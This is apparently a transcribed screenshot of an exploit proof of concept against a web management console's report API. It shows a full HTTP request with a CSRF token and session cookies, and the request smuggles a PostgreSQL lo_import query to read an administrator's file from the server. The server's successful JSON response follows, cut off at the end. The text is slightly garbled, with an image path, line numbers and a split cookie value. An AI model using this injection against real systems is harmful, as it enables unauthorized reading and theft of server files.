 POST /dcapi/reports/queryReports/data HTTP/1.1
Host: 10.11.13.2:8020
Content-Length: 101
Accept: application/queryResult.v1+json
X-ZCSRF-TOKEN: dcparamcsr=1380a4644aaa37cc88f8412a750b49c4fabae79dd0411ff384587eb08973bb33ce5545aaae782189ec146
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.1
Content-Type: application/queryReport.v1+json
Origin: http://10.11.13.2:8020
Referer: http://10.11.13.2:8020/webclient
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: cacheNum=1; showRefMsg=false; UserLoginTime=1612475283979; UEMJSESSIONID=DE400E2BD9628F92AB5DA10267C300
50c457f4903314e55c6cd08ab8bd7deb; isRequestDemoPageNeeded=true
Connection: close
{
"reportName":"sss",
"query":"select lo_import('C:\\users\\administrator\\desktop\\secretfile.txt');"
}
1 HTTP/1.1 200 200
2 Server: nginx
3 Date: Thu, 04 Feb 2021 22:24:12 GMT
4 Content-Type: application/queryResult.v1
5 Content-Length: 116
6 Connection: close
7 X-FRAME-OPTIONS: SAMEORIGIN
8 X-XSS-Protection: 1
9 Strict-Transport-Security: max-age=63072
10 X-Content-Type-Options: nosniff
11 X-Download-Options: noopen
12 Pragma: no-cache
13 Cache-Control: private,no-cache,no-store
14 Expires: Thu, 01 Jan 1970 00:00:00 GMT
15 X-dc-header: yes
16 X-XSS-Protection: 1; mode=block
17 Referrer-Policy: same-origin
18 Strict-Transport-Security: max-age=63072
19
20 {
"data":[
{
"lo_import":"71802"
}
],
"reportName":"sss",
"columnDetails":[
{
"columnDataType":-5,
"columnName":"lo_import"
}